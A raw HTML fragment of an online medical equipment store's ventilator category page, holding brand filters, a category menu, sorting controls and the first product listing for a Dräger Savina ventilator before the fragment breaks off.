https://zurichcorp.com/wp-content/uploads/2023/09/Getinge_AB_logo.svg-1536x239.png.webp 1536w, https://zurichcorp.com/wp-content/uploads/2023/09/Getinge_AB_logo.svg-2048x318.png.webp 2048w, https://zurichcorp.com/wp-content/uploads/2023/09/Getinge_AB_logo.svg-860x134.png.webp 860w, https://zurichcorp.com/wp-content/uploads/2023/09/Getinge_AB_logo.svg-430x67.png.webp 430w, https://zurichcorp.com/wp-content/uploads/2023/09/Getinge_AB_logo.svg-700x109.png.webp 700w, https://zurichcorp.com/wp-content/uploads/2023/09/Getinge_AB_logo.svg-150x23.png.webp 150w" data-sizes="(max-width: 2560px) 100vw, 2560px" /></span><span class="wd-swatch-text">Getinge</span></span><span class="wd-filter-lable layer-term-lable">Getinge</span></a> <span class="count">2</span></li><li class="wc-layered-nav-term wd-swatch-wrap"><a rel="nofollow noopener" href="https://zurichcorp.com/product-category/critical-care/ventilators/?filter_brand=phillips" class="layered-nav-link"><span class="wd-swatch wd-bg"><span class="wd-swatch-bg" style=""><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="2560" height="471" data-src="https://zurichcorp.com/wp-content/uploads/2023/09/Philips_logo_new.svg.png" class="attachment-full size-full" alt="" decoding="async" data-srcset="https://zurichcorp.com/wp-content/uploads/2023/09/Philips_logo_new.svg.png 2560w, https://zurichcorp.com/wp-content/uploads/2023/09/Philips_logo_new.svg-400x74.png.webp 400w, https://zurichcorp.com/wp-content/uploads/2023/09/Philips_logo_new.svg-1300x239.png.webp 1300w, https://zurichcorp.com/wp-content/uploads/2023/09/Philips_logo_new.svg-768x141.png.webp 768w, https://zurichcorp.com/wp-content/uploads/2023/09/Philips_logo_new.svg-1536x283.png.webp 1536w, https://zurichcorp.com/wp-content/uploads/2023/09/Philips_logo_new.svg-2048x377.png.webp 2048w, https://zurichcorp.com/wp-content/uploads/2023/09/Philips_logo_new.svg-860x158.png.webp 860w, https://zurichcorp.com/wp-content/uploads/2023/09/Philips_logo_new.svg-430x79.png.webp 430w, https://zurichcorp.com/wp-content/uploads/2023/09/Philips_logo_new.svg-700x129.png.webp 700w, https://zurichcorp.com/wp-content/uploads/2023/09/Philips_logo_new.svg-150x28.png.webp 150w" data-sizes="(max-width: 2560px) 100vw, 2560px" /></span><span class="wd-swatch-text">Phillips</span></span><span class="wd-filter-lable layer-term-lable">Phillips</span></a> <span class="count">4</span></li><li class="wc-layered-nav-term wd-swatch-wrap"><a rel="nofollow noopener" href="https://zurichcorp.com/product-category/critical-care/ventilators/?filter_brand=siemems" class="layered-nav-link"><span class="wd-swatch wd-bg"><span class="wd-swatch-bg" style=""><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="900" height="269" data-src="https://zurichcorp.com/wp-content/uploads/2023/09/siemems.png" class="attachment-full size-full" alt="" decoding="async" data-srcset="https://zurichcorp.com/wp-content/uploads/2023/09/siemems.png 900w, https://zurichcorp.com/wp-content/uploads/2023/09/siemems-400x120.png 400w, https://zurichcorp.com/wp-content/uploads/2023/09/siemems-768x230.png 768w, https://zurichcorp.com/wp-content/uploads/2023/09/siemems-860x257.png 860w, https://zurichcorp.com/wp-content/uploads/2023/09/siemems-430x129.png 430w, https://zurichcorp.com/wp-content/uploads/2023/09/siemems-700x209.png 700w, https://zurichcorp.com/wp-content/uploads/2023/09/siemems-150x45.png.webp 150w" data-sizes="(max-width: 900px) 100vw, 900px" /></span><span class="wd-swatch-text">Siemems</span></span><span class="wd-filter-lable layer-term-lable">Siemems</span></a> <span class="count">2</span></li><li class="wc-layered-nav-term wd-swatch-wrap"><a rel="nofollow noopener" href="https://zurichcorp.com/product-category/critical-care/ventilators/?filter_brand=allied" class="layered-nav-link"><span class="wd-swatch wd-bg"><span class="wd-swatch-bg" style=""><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="1004" height="591" data-src="https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-37.jpg.webp" class="attachment-full size-full" alt="" decoding="async" data-srcset="https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-37.jpg.webp 1004w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-37-400x235.jpg.webp 400w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-37-768x452.jpg.webp 768w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-37-860x506.jpg.webp 860w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-37-430x253.jpg.webp 430w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-37-700x412.jpg.webp 700w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-37-150x88.jpg.webp 150w" data-sizes="(max-width: 1004px) 100vw, 1004px" /></span><span class="wd-swatch-text">Allied</span></span><span class="wd-filter-lable layer-term-lable">Allied</span></a> <span class="count">1</span></li><li class="wc-layered-nav-term wd-swatch-wrap"><a rel="nofollow noopener" href="https://zurichcorp.com/product-category/critical-care/ventilators/?filter_brand=covidien" class="layered-nav-link"><span class="wd-swatch wd-bg"><span class="wd-swatch-bg" style=""><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="1004" height="591" data-src="https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-87.png.webp" class="attachment-full size-full" alt="" decoding="async" data-srcset="https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-87.png.webp 1004w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-87-400x235.png.webp 400w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-87-768x452.png.webp 768w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-87-860x506.png.webp 860w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-87-430x253.png.webp 430w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-87-700x412.png.webp 700w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-87-150x88.png.webp 150w" data-sizes="(max-width: 1004px) 100vw, 1004px" /></span><span class="wd-swatch-text">COVIDIEN</span></span><span class="wd-filter-lable layer-term-lable">COVIDIEN</span></a> <span class="count">3</span></li><li class="wc-layered-nav-term wd-swatch-wrap"><a rel="nofollow noopener" href="https://zurichcorp.com/product-category/critical-care/ventilators/?filter_brand=hamilton" class="layered-nav-link"><span class="wd-swatch wd-bg"><span class="wd-swatch-bg" style=""><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="6912" height="3456" data-src="https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-13.png.webp" class="attachment-full size-full" alt="" decoding="async" data-srcset="https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-13.png.webp 6912w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-13-400x200.png.webp 400w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-13-1300x650.png.webp 1300w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-13-768x384.png.webp 768w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-13-1536x768.png.webp 1536w" data-sizes="(max-width: 6912px) 100vw, 6912px" /></span><span class="wd-swatch-text">HAMILTON</span></span><span class="wd-filter-lable layer-term-lable">HAMILTON</span></a> <span class="count">1</span></li><li class="wc-layered-nav-term wd-swatch-wrap"><a rel="nofollow noopener" href="https://zurichcorp.com/product-category/critical-care/ventilators/?filter_brand=leistung" class="layered-nav-link"><span class="wd-swatch wd-bg"><span class="wd-swatch-bg" style=""><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="2560" height="1280" data-src="https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-4-1-scaled.jpg.webp" class="attachment-full size-full" alt="" decoding="async" data-srcset="https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-4-1-scaled.jpg.webp 2560w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-4-1-400x200.jpg.webp 400w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-4-1-1300x650.jpg.webp 1300w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-4-1-768x384.jpg.webp 768w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-4-1-1536x768.jpg.webp 1536w" data-sizes="(max-width: 2560px) 100vw, 2560px" /></span><span class="wd-swatch-text">Leistung</span></span><span class="wd-filter-lable layer-term-lable">Leistung</span></a> <span class="count">3</span></li><li class="wc-layered-nav-term wd-swatch-wrap"><a rel="nofollow noopener" href="https://zurichcorp.com/product-category/critical-care/ventilators/?filter_brand=medtronic" class="layered-nav-link"><span class="wd-swatch wd-bg"><span class="wd-swatch-bg" style=""><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="6912" height="3456" data-src="https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-3.png.webp" class="attachment-full size-full" alt="" decoding="async" data-srcset="https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-3.png.webp 6912w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-3-400x200.png.webp 400w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-3-1300x650.png.webp 1300w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-3-768x384.png.webp 768w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-3-1536x768.png.webp 1536w" data-sizes="(max-width: 6912px) 100vw, 6912px" /></span><span class="wd-swatch-text">Medtronic</span></span><span class="wd-filter-lable layer-term-lable">Medtronic</span></a> <span class="count">1</span></li><li class="wc-layered-nav-term wd-swatch-wrap"><a rel="nofollow noopener" href="https://zurichcorp.com/product-category/critical-care/ventilators/?filter_brand=newport" class="layered-nav-link"><span class="wd-swatch wd-bg"><span class="wd-swatch-bg" style=""><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="1004" height="591" data-src="https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-42.jpg.webp" class="attachment-full size-full" alt="" decoding="async" data-srcset="https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-42.jpg.webp 1004w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-42-400x235.jpg.webp 400w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-42-768x452.jpg.webp 768w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-42-860x506.jpg.webp 860w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-42-430x253.jpg.webp 430w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-42-700x412.jpg.webp 700w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-42-150x88.jpg.webp 150w" data-sizes="(max-width: 1004px) 100vw, 1004px" /></span><span class="wd-swatch-text">Newport</span></span><span class="wd-filter-lable layer-term-lable">Newport</span></a> <span class="count">2</span></li><li class="wc-layered-nav-term wd-swatch-wrap"><a rel="nofollow noopener" href="https://zurichcorp.com/product-category/critical-care/ventilators/?filter_brand=vyaire" class="layered-nav-link"><span class="wd-swatch wd-bg"><span class="wd-swatch-bg" style=""><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="6912" height="3456" data-src="https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design.png.webp" class="attachment-full size-full" alt="" decoding="async" data-srcset="https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design.png.webp 6912w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-400x200.png.webp 400w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-1300x650.png.webp 1300w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-768x384.png.webp 768w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-1536x768.png.webp 1536w" data-sizes="(max-width: 6912px) 100vw, 6912px" /></span><span class="wd-swatch-text">Vyaire</span></span><span class="wd-filter-lable layer-term-lable">Vyaire</span></a> <span class="count">6</span></li><li class="wc-layered-nav-term wd-swatch-wrap"><a rel="nofollow noopener" href="https://zurichcorp.com/product-category/critical-care/ventilators/?filter_brand=zoll" class="layered-nav-link"><span class="wd-swatch wd-bg"><span class="wd-swatch-bg" style=""><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="6912" height="3456" data-src="https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-1.png.webp" class="attachment-full size-full" alt="" decoding="async" data-srcset="https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-1.png.webp 6912w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-1-400x200.png.webp 400w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-1-1300x650.png.webp 1300w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-1-768x384.png.webp 768w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-1-1536x768.png.webp 1536w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-1-2048x1024.png.webp 2048w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-1-860x430.png.webp 860w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-1-430x215.png.webp 430w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-1-700x350.png.webp 700w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-1-150x75.png.webp 150w" data-sizes="(max-width: 6912px) 100vw, 6912px" /></span><span class="wd-swatch-text">ZOLL</span></span><span class="wd-filter-lable layer-term-lable">ZOLL</span></a> <span class="count">2</span></li></ul></div></div><div id="wd-widget-stock-status-9" class="wd-widget widget sidebar-widget wd-widget-stock-status"><h5 class="widget-title">Stock status</h5><ul class="wd-checkboxes-on"><li class="">
<a href="https://zurichcorp.com/product-category/critical-care/ventilators/?stock_status=onsale" rel="nofollow noopener">
On sale						</a></li><li class="">
<a href="https://zurichcorp.com/product-category/critical-care/ventilators/?stock_status=instock" rel="nofollow noopener">
In stock						</a></li></ul></div><div id="woocommerce_product_categories-2" class="wd-widget widget sidebar-widget woocommerce widget_product_categories"><h5 class="widget-title">Products Categories</h5><select  name='product_cat' id='product_cat' class='dropdown_product_cat'><option value=''>Select a category</option><option class="level-0" value="critical-care">Critical Care</option><option class="level-1" value="aed">&nbsp;&nbsp;&nbsp;AED</option><option class="level-1" value="agent-monitors">&nbsp;&nbsp;&nbsp;Agent Monitors</option><option class="level-1" value="feeding-pumps">&nbsp;&nbsp;&nbsp;Feeding Pumps</option><option class="level-1" value="stress-test-systems">&nbsp;&nbsp;&nbsp;Stress Test Systems</option><option class="level-1" value="stretchers">&nbsp;&nbsp;&nbsp;Stretchers</option><option class="level-1" value="telemetry-systems">&nbsp;&nbsp;&nbsp;Telemetry Systems</option><option class="level-1" value="tourniquets">&nbsp;&nbsp;&nbsp;Tourniquets</option><option class="level-1" value="ultrasonic-cleaners">&nbsp;&nbsp;&nbsp;Ultrasonic Cleaners</option><option class="level-1" value="ventilators" selected="selected">&nbsp;&nbsp;&nbsp;Ventilators</option><option class="level-1" value="warmers">&nbsp;&nbsp;&nbsp;Warmers</option><option class="level-0" value="disposable">Disposable</option><option class="level-1" value="hemostatics-gauzes">&nbsp;&nbsp;&nbsp;Hemostatics Gauzes</option><option class="level-1" value="rapid-test">&nbsp;&nbsp;&nbsp;Rapid Test</option><option class="level-0" value="healthcare-furniture">Healthcare Furniture</option><option class="level-1" value="dental-furniture">&nbsp;&nbsp;&nbsp;Dental Furniture</option><option class="level-1" value="home-care-furniture">&nbsp;&nbsp;&nbsp;Home Care furniture</option><option class="level-1" value="icu-furniture">&nbsp;&nbsp;&nbsp;ICU furniture</option><option class="level-0" value="imaging-systems">Imaging Systems</option><option class="level-1" value="c-arms">&nbsp;&nbsp;&nbsp;C-Arms</option><option class="level-1" value="cardiac-equipment">&nbsp;&nbsp;&nbsp;Cardiac Equipment</option><option class="level-1" value="cath-lab">&nbsp;&nbsp;&nbsp;Cath Lab</option><option class="level-1" value="fetal-monitors">&nbsp;&nbsp;&nbsp;Fetal Monitors</option><option class="level-1" value="fiberscopes">&nbsp;&nbsp;&nbsp;Fiberscopes</option><option class="level-1" value="imaging-tables">&nbsp;&nbsp;&nbsp;Imaging Tables</option><option class="level-1" value="mri">&nbsp;&nbsp;&nbsp;MRI</option><option class="level-1" value="non-invasive-blood-pressure-monitors">&nbsp;&nbsp;&nbsp;Non-Invasive Blood Pressure Monitors</option><option class="level-1" value="portable-x-ray">&nbsp;&nbsp;&nbsp;Portable X-Ray</option><option class="level-1" value="printers">&nbsp;&nbsp;&nbsp;Printers</option><option class="level-1" value="slice-ct-scanners">&nbsp;&nbsp;&nbsp;Slice CT Scanners</option><option class="level-1" value="ultrasounds">&nbsp;&nbsp;&nbsp;Ultrasounds</option><option class="level-1" value="video-cameras">&nbsp;&nbsp;&nbsp;Video Cameras</option><option class="level-1" value="video-endoscopy-processors">&nbsp;&nbsp;&nbsp;Video Endoscopy Processors</option><option class="level-1" value="x-ray">&nbsp;&nbsp;&nbsp;X-Ray</option><option class="level-0" value="infant">Infant</option><option class="level-1" value="incubators">&nbsp;&nbsp;&nbsp;Incubators</option><option class="level-1" value="infant-warmers">&nbsp;&nbsp;&nbsp;Infant Warmers</option><option class="level-0" value="laboratory-equipments">Laboratory Equipments</option><option class="level-1" value="medical-refrigertors-freezers">&nbsp;&nbsp;&nbsp;Medical Refrigerators &amp; Freezers</option><option class="level-0" value="medical-surgical">Medical Surgical</option><option class="level-1" value="agent-monitors-medical-surgical">&nbsp;&nbsp;&nbsp;Agent Monitors</option><option class="level-1" value="anesthesia-machines">&nbsp;&nbsp;&nbsp;Anesthesia Machines</option><option class="level-1" value="anesthesia-vaporizers">&nbsp;&nbsp;&nbsp;Anesthesia Vaporizers</option><option class="level-1" value="autoclaves-sterilizers-washers-desinfectors">&nbsp;&nbsp;&nbsp;Autoclaves &#8211; Sterilizers &#8211; Washers &#8211; Desinfectors</option><option class="level-1" value="beds-medsug-beds">&nbsp;&nbsp;&nbsp;Beds &#8211; Medsug Beds</option><option class="level-1" value="bladder-scanners">&nbsp;&nbsp;&nbsp;Bladder Scanners</option><option class="level-1" value="blanket-warmers">&nbsp;&nbsp;&nbsp;Blanket Warmers</option><option class="level-1" value="capture-devices">&nbsp;&nbsp;&nbsp;Capture Devices</option><option class="level-1" value="co2-monitors">&nbsp;&nbsp;&nbsp;CO2 Monitors</option><option class="level-1" value="coagulation-analyzers">&nbsp;&nbsp;&nbsp;Coagulation Analyzers</option><option class="level-1" value="colposcopes">&nbsp;&nbsp;&nbsp;Colposcopes</option><option class="level-1" value="defibrillators">&nbsp;&nbsp;&nbsp;Defibrillators</option><option class="level-1" value="ecg-and-multiparameter-monitors">&nbsp;&nbsp;&nbsp;ECG and Multiparameter Monitors</option><option class="level-1" value="eeg">&nbsp;&nbsp;&nbsp;EEG</option><option class="level-1" value="ekg-machines">&nbsp;&nbsp;&nbsp;EKG Machines</option><option class="level-1" value="electrosurgical-units">&nbsp;&nbsp;&nbsp;Electrosurgical Units</option><option class="level-1" value="endoscopy-and-visualization-towers">&nbsp;&nbsp;&nbsp;Endoscopy and Visualization Towers</option><option class="level-1" value="flexible-cytoscopes">&nbsp;&nbsp;&nbsp;Flexible Cytoscopes</option><option class="level-1" value="fluid-warmers">&nbsp;&nbsp;&nbsp;Fluid Warmers</option><option class="level-1" value="harmonic-scalpels">&nbsp;&nbsp;&nbsp;Harmonic Scalpels</option><option class="level-1" value="heart-lung-machines">&nbsp;&nbsp;&nbsp;Heart Lung Machines</option><option class="level-1" value="heater-cooler-systems">&nbsp;&nbsp;&nbsp;Heater &amp; Cooler Systems</option><option class="level-1" value="hyper-hypothermia-system">&nbsp;&nbsp;&nbsp;Hyper &amp; Hypothermia System</option><option class="level-1" value="infusion-pumps">&nbsp;&nbsp;&nbsp;Infusion Pumps</option><option class="level-1" value="injectors">&nbsp;&nbsp;&nbsp;Injectors</option><option class="level-1" value="insufflators">&nbsp;&nbsp;&nbsp;Insufflators</option><option class="level-1" value="intra-aortic-balloon-pumps">&nbsp;&nbsp;&nbsp;Intra-Aortic Balloon Pumps</option><option class="level-1" value="ligh-sources">&nbsp;&nbsp;&nbsp;Ligh Sources</option><option class="level-1" value="mini-c-arms">&nbsp;&nbsp;&nbsp;Mini C-Arms</option><option class="level-1" value="neurosurgery">&nbsp;&nbsp;&nbsp;Neurosurgery</option><option class="level-1" value="patient-warmers">&nbsp;&nbsp;&nbsp;Patient Warmers</option><option class="level-1" value="pulse-oximeters">&nbsp;&nbsp;&nbsp;Pulse Oximeters</option><option class="level-2" value="hyperbaric-oxygen-chamber">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hyperbaric Oxygen Chamber</option><option class="level-1" value="sterilizers">&nbsp;&nbsp;&nbsp;Sterilizers</option><option class="level-1" value="surgical-aspirators">&nbsp;&nbsp;&nbsp;Surgical Aspirators</option><option class="level-1" value="surgical-lights">&nbsp;&nbsp;&nbsp;Surgical Lights</option><option class="level-1" value="surgical-microscopes">&nbsp;&nbsp;&nbsp;Surgical Microscopes</option><option class="level-1" value="surgical-monitors">&nbsp;&nbsp;&nbsp;Surgical Monitors</option><option class="level-1" value="surgical-power-tools">&nbsp;&nbsp;&nbsp;Surgical Power Tools</option><option class="level-1" value="surgical-tables">&nbsp;&nbsp;&nbsp;Surgical Tables</option><option class="level-0" value="new-products">New Products</option><option class="level-1" value="diagnostic">&nbsp;&nbsp;&nbsp;Diagnostic</option><option class="level-1" value="rescue-technology">&nbsp;&nbsp;&nbsp;Rescue Technology</option><option class="level-2" value="firefighter-equipment">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Firefighter Equipment</option><option class="level-2" value="jaws-of-life-rescue-tools">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jaws of Life &#8211; Rescue Tools</option><option class="level-0" value="services-test-equipment-for-calibration">SERVICES &#8211; TEST equipment for Calibration</option>
</select></div></div></aside><div class="wd-content-area site-content wd-grid-col" style="--wd-col-lg:9;--wd-col-md:12;--wd-col-sm:12;"><div class="woocommerce-notices-wrapper"></div><div class="shop-loop-head"><div class="wd-shop-tools"><nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://zurichcorp.com">
Home				</a>
<span class="wd-delimiter"></span>				<a href="https://zurichcorp.com/product-category/critical-care/" class="wd-last-link">
Critical Care				</a>
<span class="wd-delimiter"></span>				<span class="wd-last">
Ventilators				</span></nav><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
Showing 1&ndash;12 of 40 results</p></div><div class="wd-shop-tools"><div class="wd-show-sidebar-btn wd-action-btn wd-style-text wd-burger-icon">
<a href="#" rel="nofollow">Show sidebar</a></div><div class="wd-products-per-page">
<span class="wd-label per-page-title">
Show			</span><a rel="nofollow noopener" href="https://zurichcorp.com/product-category/critical-care/ventilators/?per_page=9" class="per-page-variation">
<span>
9					</span>
</a>
<span class="per-page-border"></span>
<a rel="nofollow noopener" href="https://zurichcorp.com/product-category/critical-care/ventilators/?per_page=12" class="per-page-variation current-variation">
<span>
12					</span>
</a>
<span class="per-page-border"></span>
<a rel="nofollow noopener" href="https://zurichcorp.com/product-category/critical-care/ventilators/?per_page=18" class="per-page-variation">
<span>
18					</span>
</a>
<span class="per-page-border"></span>
<a rel="nofollow noopener" href="https://zurichcorp.com/product-category/critical-care/ventilators/?per_page=24" class="per-page-variation">
<span>
24					</span>
</a>
<span class="per-page-border"></span></div><div class="wd-products-shop-view products-view-grid">
<a rel="nofollow noopener" href="https://zurichcorp.com/product-category/critical-care/ventilators/?shop_view=grid&#038;per_row=2" class="shop-view per-row-2" aria-label="Grid view 2"></a>
<a rel="nofollow noopener" href="https://zurichcorp.com/product-category/critical-care/ventilators/?shop_view=grid&#038;per_row=3" class="shop-view current-variation per-row-3" aria-label="Grid view 3"></a>
<a rel="nofollow noopener" href="https://zurichcorp.com/product-category/critical-care/ventilators/?shop_view=grid&#038;per_row=4" class="shop-view per-row-4" aria-label="Grid view 4"></a></div><form class="woocommerce-ordering wd-style-underline wd-ordering-mb-icon" method="get">
<select name="orderby" class="orderby" aria-label="Shop order"><option value="menu_order"  selected='selected'>Default sorting</option><option value="popularity" >Sort by popularity</option><option value="rating" >Sort by average rating</option><option value="date" >Sort by latest</option><option value="price" >Sort by price: low to high</option><option value="price-desc" >Sort by price: high to low</option>
</select>
<input type="hidden" name="paged" value="1" /></form></div></div><div class="wd-products-element"><div class="wd-sticky-loader wd-content-loader"><span class="wd-loader"></span></div><div class="products wd-products wd-grid-g grid-columns-3 elements-grid pagination-pagination" data-source="main_loop" data-min_price="" data-max_price="" data-columns="3" style="--wd-col-lg:3;--wd-col-md:3;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;"><div class="wd-product wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches type-product post-16935 status-publish instock product_cat-ventilators product_cat-critical-care product_tag-clinical-excellence product_tag-drager product_tag-drager-savina product_tag-equipment product_tag-healthcare product_tag-healthcare-equipment product_tag-healthcare-solutions product_tag-medical product_tag-patient-care product_tag-patient-safety product_tag-respiratory-support product_tag-ventilation-system product_tag-ventilation-technology product_tag-ventilator product_tag-versatility has-post-thumbnail shipping-taxable product-type-simple" data-loop="1" data-id="16935"><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://zurichcorp.com/products/critical-care/ventilators/drager-savina-reliable-ventilation-for-clinical-excellence/" class="product-image-link" aria-label="Advanced Dräger Savina Ventilator for Enhanced Patient Care">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="430" height="430" data-src="https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-6-430x430.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-srcset="https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-6-430x430.jpg.webp 430w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-6-300x300.jpg.webp 300w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-6-800x800.jpg.webp 800w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-6-150x150.jpg.webp 150w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-6-768x768.jpg.webp 768w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-6-860x860.jpg.webp 860w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-6-700x700.jpg.webp 700w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-6.jpg.webp 1080w" data-sizes="(max-width: 430px) 100vw, 430px" />		</a><div class="hover-img">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="430" height="430" data-src="https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-7-430x430.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-srcset="https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-7-430x430.jpg.webp 430w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-7-300x300.jpg.webp 300w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-7-800x800.jpg.webp 800w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-7-150x150.jpg.webp 150w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-7-768x768.jpg.webp 768w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-7-860x860.jpg.webp 860w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-7-700x700.jpg.webp 700w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-7.jpg.webp 1080w" data-sizes="(max-width: 430px) 100vw, 430px" /></div><div class="wrapp-swatches"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://zurichcorp.com/compare/?product_id=16935" data-id="16935" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div></div></div><div class="product-element-bottom product-information"><h3 class="wd-entities-title"><a href="https://zurichcorp.com/products/critical-care/ventilators/drager-savina-reliable-ventilation-for-clinical-excellence/">Advanced Dräger Savina Ventilator for Enhanced Patient Care</a></h3><div class="wd-product-cats">
<a href="https://zurichcorp.com/product-category/critical-care/" rel="tag">Critical Care</a>, <a href="https://zurichcorp.com/product-category/critical-care/ventilators/" rel="tag">Ventilators</a></div><div class="product-rating-price"><div class="wrapp-product-price"></div></div><div class="fade-in-block wd-scroll"><div class="hover-content wd-more-desc"><div class="hover-content-inner wd-more-desc-inner">
Explore the Dräger Savina Ventilator, designed to enhance patient safety and care with flexible ventilation performance and advanced safety features for optimal recovery.</div>
<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a></div><div class=" wd-bottom-actions"><div class="wrap-wishlist-button"><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://zurichcorp.com/wishlist/" data-key="3e0a1d4e83" data-product-id="16935" rel="nofollow" data-added-text="Browse Wishlist">
<span>Add to wishlist</span>
</a></div></div><div class="wd-add-btn wd-add-btn-replace">
<span id="woocommerce_loop_add_to_cart_link_describedby_16935" class="screen-reader-text">
</span><style>.single_add_to_cart_button:hover{
                background: #004aad !important; color: #ffffff !important;
                }</style></div><div class="wrap-quickview-button"></div></div></div></div></div></div><div class="wd-product wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches type-product post-16835 status-publish instock product_cat-ventilators product_cat-critical-care product_tag-allied-omnivent product_tag-healthcare-technology product_tag-mri-compatible product_tag-respiratory-care product_tag-ventilator product_tag-versatile-ventilation has-post-thumbnail shipping-taxable product-type-simple" data-loop="2" data-id="16835"><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
